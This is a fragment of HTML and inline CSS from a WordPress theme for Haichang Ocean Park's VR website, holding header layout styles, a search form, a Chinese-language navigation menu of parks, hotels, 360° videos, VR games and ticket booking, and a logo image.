				}</style><div class="vc_column tdi_19_985  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_19_985{
                    vertical-align: baseline;
                }.tdi_19_985 > .wpb_wrapper,
				.tdi_19_985 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_985 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_985 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_20_651" class="tdc-zone"><div class="tdc_zone tdi_21_82b  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_21_82b{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_82b{
position:relative;
}</style><div class="tdi_20_651_rand_style td-element-style" ><style>.tdi_20_651_rand_style{
background-color:#ffffff !important;
}</style></div><div id="tdi_22_799" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_23_855  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_23_855,
                .tdi_23_855 .tdc-columns{
                    min-height: 0;
                }.tdi_23_855,
				.tdi_23_855 .tdc-columns{
				    display: block;
				}.tdi_23_855 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_855 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_855 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_855{
position:relative;
}

.tdi_23_855 .td_block_wrap{ text-align:left }</style><div class="tdi_22_799_rand_style td-element-style" ><style>.tdi_22_799_rand_style{
background-color:#fcf2ea !important;
}</style></div><div class="vc_column tdi_25_799  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_25_799{
                    vertical-align: baseline;
                }.tdi_25_799 > .wpb_wrapper,
				.tdi_25_799 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_799 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_799 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_26_1f1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_1f1" ><style>/* inline tdc_css att */

.tdi_26_1f1{
margin-top:6px !important;
margin-right:12px !important;
}</style><style>/* custom css */
.tdi_26_1f1 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                
                    color: #444444;
                }.tdi_26_1f1{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_1f1 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_1f1 .tdb-drop-down-search{
                    top: calc(100% + 5px);
                
                    left: auto;
                    right: 0;
                }.tdi_26_1f1 .tdb-head-search-btn:after{
                    bottom: -5px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_26_1f1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_26_1f1 .tdb-search-form{
                    padding: 22px;
                
                    border-width: 0px;
                
					text-align: center;
				}.tdi_26_1f1 .tdb-drop-down-search-inner,
                .tdi_26_1f1 .tdb-search-form,
                .tdi_26_1f1 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_26_1f1 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #eaeaea;
                }.tdi_26_1f1 .tdb-head-search-form-btn i{
                    top: 0px;
                
                    color: #444444;
                }.tdi_26_1f1 .tdb-head-search-form-btn{
                    border-width: 0 0 1px 0;
                    border-style: solid;
                    border-color: #000;
                
                    color: #444444;
                
                    background-color: rgba(255,255,255,0);
                
                    border-color: #eaeaea;
                
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_1f1 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_26_1f1 .result-msg{
                    padding: 10px 22px 20px;
                
                    text-align: center;
                
                    font-family:Muli !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_1f1 .tdb-head-search-btn:hover i{
                    color: #ce9079;
                }.tdi_26_1f1 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 8px 0px rgba(0,0,0,0.1);
                }.tdi_26_1f1 .tdb-head-search-form-btn:hover{
                    color: #ce9079;
                
                    background-color: rgba(255,255,255,0);
                
                    border-color: #eaeaea;
                }.tdi_26_1f1 .tdb-head-search-form-btn:hover i{
                    color: #ce9079;
                }.tdi_26_1f1 .result-msg,
                .tdi_26_1f1 .result-msg a{
                    color: #222222;
                }.tdi_26_1f1 .result-msg a:hover{
                    color: #d89686;
                }.tdi_26_1f1 .tdb-head-search-form-input{
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_1f1 .tdb-head-search-placeholder{
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_1f1 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_26_1f1 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_26_1f1 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_26_1f1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_26_1f1 .entry-thumb{
					background-position: center 50%;
				}.tdi_26_1f1 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_26_1f1 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_26_1f1 .td-image-container,
				.ie11 .tdi_26_1f1 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_26_1f1 .td-module-meta-info,
				.ie11 .tdi_26_1f1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_26_1f1 .td-post-vid-time{
					display: block;
				}.tdi_26_1f1 .td-module-meta-info,
				.tdi_26_1f1 .td-next-prev-wrap{
					text-align: center;
				}.tdi_26_1f1 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_26_1f1 .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_26_1f1 .entry-title{
					margin: 12px 0 0 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26_1f1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_26_1f1 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:20px !important;line-height:1 !important;
				}.tdi_26_1f1 .td-read-more{
					display: none;
				}.tdi_26_1f1 .td-author-date{
					display: none;
				}.tdi_26_1f1 .td-post-author-name{
					display: none;
				}.tdi_26_1f1 .td-post-date,
				.tdi_26_1f1 .td-post-author-name span{
					display: none;
				}.tdi_26_1f1 .entry-review-stars{
					display: none;
				}.tdi_26_1f1 .td-icon-star,
                .tdi_26_1f1 .td-icon-star-empty,
                .tdi_26_1f1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_26_1f1 .td-module-comments{
					display: none;
				}.tdi_26_1f1 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_26_1f1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_26_1f1 .td-module-title a{
					color: #444444;
				}.td-theme-wrap .tdi_26_1f1 .td_module_wrap:hover .td-module-title a,
				.tdi_26_1f1 .tdb-aj-cur-element .entry-title a{
					color: #d89686 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_1f1 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_26_1f1 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_1f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_26_1f1 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_1f1 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_26_1f1 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_26_1f1 .tdb-head-search-btn:after{
                    bottom: -6px;
                }.tdi_26_1f1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_26_1f1 .td_module_wrap{
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_1f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_26_1f1 .tdb-aj-search-inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_26_1f1 .td-module-container:before{
					bottom: -3.5px;
				}.tdi_26_1f1 .entry-title{
					font-family:Muli !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26_1f1 .td-post-category{
					font-family:Parisienne !important;font-size:18px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26_1f1 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_1f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_1f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_26_1f1 .td-module-container:before{
					bottom: -5px;
				}
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vr.haichangoceanpark.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div><div class="vc_row_inner tdi_28_f6d  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>/* custom css */
.tdi_28_f6d{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }.tdi_28_f6d,
				.tdi_28_f6d .tdc-inner-columns{
				    display: block;
				}.tdi_28_f6d .tdc-inner-columns{
				    width: 100%;
				}</style><div class="vc_column_inner tdi_30_6b7  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>/* custom css */
.tdi_30_6b7{
                    vertical-align: baseline;
                }.tdi_30_6b7 .vc_column-inner > .wpb_wrapper,
				.tdi_30_6b7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_30_6b7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_31_762 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_762"  style=" z-index: 999;"><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_762{
padding-top:4px !important;
padding-left:70px !important;
}
}</style><style>/* custom css */
.tdi_31_762 .td_block_inner{
                    text-align: center;
                }.tdi_31_762 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_31_762 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_31_762 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_31_762 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_31_762 .tdb-menu > li > a,
                .tdi_31_762 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #444444;
                }.tdi_31_762 .tdb-menu > li .tdb-menu-sep,
                .tdi_31_762 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_31_762 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_31_762 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 24px;
                
                    top: -1px;
                }.tdi_31_762 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_31_762 .tdb-menu > li > a,
                .tdi_31_762 .td-subcat-more,
                .tdi_31_762 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_31_762 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_31_762 .tdb-menu .tdb-normal-menu ul,
                .tdi_31_762 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_31_762 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_762 .tdb-menu > li{
                    margin-right: 12px;
                }.tdi_31_762 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_31_762 .tdb-menu-items-dropdown{
                    margin-left: 12px;
                }.tdi_31_762 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_31_762 .tdb-menu > li > a,
                .tdi_31_762 .td-subcat-more{
                    padding: 0 7px;
                }.tdi_31_762 .tdb-menu > li > a,
                .tdi_31_762 .td-subcat-more,
                .tdi_31_762 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;line-height:40px !important;font-weight:600 !important;letter-spacing:1px !important;
                }
}</style><style>.tdi_31_762 .tdb-menu > li.current-menu-item > a,
				.tdi_31_762 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_31_762 .tdb-menu > li.current-category-ancestor > a,
				.tdi_31_762 .tdb-menu > li:hover > a,
				.tdi_31_762 .tdb-menu > li.tdb-hover > a,
				.tdi_31_762 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ce9079;
				}.tdi_31_762 .tdb-menu > li.current-menu-item > a:after,
				.tdi_31_762 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_31_762 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_31_762 .tdb-menu > li:hover > a:after,
				.tdi_31_762 .tdb-menu > li.tdb-hover > a:after,
				.tdi_31_762 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_31_762 .tdb-menu > li > a:after,
				.tdi_31_762 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}</style><style></style><div id=tdi_31_762 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-150"><a href="https://vr.haichangoceanpark.com/"><div class="tdb-menu-item-text">首页</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12 tdb-menu-item-inactive"><a href="https://vr.haichangoceanpark.com/theme-parks"><div class="tdb-menu-item-text">主题公园</div><i class="tdb-sub-menu-icon tdc-font-tdmp tdc-font-tdmp-airplane"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14 tdb-menu-item-inactive"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai"><div class="tdb-menu-item-text">上海海昌海洋公园</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-15"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel"><div class="tdb-menu-item-text">上海海昌海洋公园度假酒店</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13"><a href="https://vr.haichangoceanpark.com/theme-parks/sanya"><div class="tdb-menu-item-text">三亚海昌梦幻海洋不夜城</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-16 tdb-menu-item-inactive"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland"><div class="tdb-menu-item-text">大连海昌发现王国主题公园</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel"><div class="tdb-menu-item-text">发现王国度假酒店</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel-guanglu-island"><div class="tdb-menu-item-text">大连发现王国广鹿岛度假酒店</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-wedding-hall"><div class="tdb-menu-item-text">大连海昌发现王国主题公园-婚礼殿堂</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a href="https://vr.haichangoceanpark.com/vlog-360-videos"><div class="tdb-menu-item-text">VLOG 360°视频</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11"><a href="https://vr.haichangoceanpark.com/games"><div class="tdb-menu-item-text">VR游戏</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6 tdb-menu-item-inactive"><a target="_blank" href="http://shop.haichangoceanpark.com/"><div class="tdb-menu-item-text">网上预订</div><i class="tdb-sub-menu-icon tdc-font-tdmp tdc-font-tdmp-airplane"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-7"><a target="_blank" href="http://shop.haichangoceanpark.com/"><div class="tdb-menu-item-text">主题公园门票</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-8"><a target="_blank" href="http://shop.haichangoceanpark.com/list/shop"><div class="tdb-menu-item-text">海昌优品</div></a></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_34_13f" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_35_ff6  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_35_ff6,
                .tdi_35_ff6 .tdc-columns{
                    min-height: 0;
                }.tdi_35_ff6,
				.tdi_35_ff6 .tdc-columns{
				    display: block;
				}.tdi_35_ff6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_ff6{
padding-top:50px !important;
}

.tdi_35_ff6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_ff6{
padding-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_ff6{
padding-top:40px !important;
padding-bottom:50px !important;
}
}</style><div class="vc_column tdi_37_ba5  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_37_ba5{
                    vertical-align: baseline;
                }.tdi_37_ba5 > .wpb_wrapper,
				.tdi_37_ba5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37_ba5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37_ba5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38_e2f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_e2f" ><style>/* inline tdc_css att */

.tdi_38_e2f{
margin-bottom:40px !important;
}</style><style>/* custom css */
.tdi_38_e2f .tdb-logo-a,
                .tdi_38_e2f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_38_e2f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38_e2f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38_e2f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_38_e2f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_38_e2f .tdb-logo-text-title{
                    display: block;
                }.tdi_38_e2f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_38_e2f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vr.haichangoceanpark.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/c9d96bdb4942b6891cd7.png"  alt="海昌海洋公园VR"  title="" data-src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d0850eca4bb46248f748-e1591940285954.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/c9d96bdb4942b6891cd7.png" src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d0850eca4bb46248f748-e1591940285954.png" alt="海昌海洋公园VR"  title=""  /></noscript></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39_59b" class="tdc-zone"><div class="tdc_zone tdi_40_661  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_40_661{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_41_2b6" class="tdc-row"><div class="vc_row tdi_42_770  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_42_770,
                .tdi_42_770 .tdc-columns{
                    min-height: 0;
                }.tdi_42_770,
				.tdi_42_770 .tdc-columns{
				    display: block;
				}.tdi_42_770 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_44_713  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_44_713{
                    vertical-align: baseline;
                }.tdi_44_713 > .wpb_wrapper,
				.tdi_44_713 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_713 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_713 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="340" data-autoload-type="" data-autoload-count="5" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article
 id="template-id-44"
 class="post-44 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_45_66f" class="tdc-zone"><div class="tdc_zone tdi_46_aa9  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_46_aa9{
                    min-height: 0;
                }</style><div id="tdi_47_637" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48_272  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_48_272,
                .tdi_48_272 .tdc-columns{
                    min-height: 0;
                }.tdi_48_272,
				.tdi_48_272 .tdc-columns{
				    display: block;
				}.tdi_48_272 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48_272 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48_272 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_48_272{
z-index:0 !important;
position:relative;
}

.tdi_48_272 .td_block_wrap{ text-align:left }</style><div class="tdi_47_637_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_637_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://vr.haichangoceanpark.com/wp-content/uploads/2020/05/xxx_td_pic_single_template_bg_xxx.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
}</style></div></div><div class="vc_column tdi_50_746  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_50_746{
                    vertical-align: baseline;
                }.tdi_50_746 > .wpb_wrapper,
				.tdi_50_746 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_746 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_746 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_51_6c2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_6c2" ><style>/* inline tdc_css att */

.tdi_51_6c2{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_6c2{
margin-right:-20px !important;
margin-left:-20px !important;
}
}</style><style>/* custom css */
.tdi_51_6c2 .tdb-featured-image-bg{
                    background: url('https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/a4d1cc864bb7fd467e5d.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 30%;
                
                    padding-bottom: 620px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_51_6c2 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_51_6c2 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_6c2 .tdb-featured-image-bg{
                    padding-bottom: 480px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_6c2 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51_6c2 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_52_f63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53_b3f  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_53_b3f,
                .tdi_53_b3f .tdc-columns{
                    min-height: 0;
                }.tdi_53_b3f,
				.tdi_53_b3f .tdc-columns{
				    display: block;
				}.tdi_53_b3f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_b3f{
z-index:1 !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_53_b3f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_b3f{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_b3f{
margin-bottom:40px !important;
}
}</style><div class="vc_column tdi_55_b3f  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_55_b3f{
                    vertical-align: baseline;
                }.tdi_55_b3f > .wpb_wrapper,
				.tdi_55_b3f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55_b3f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55_b3f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */
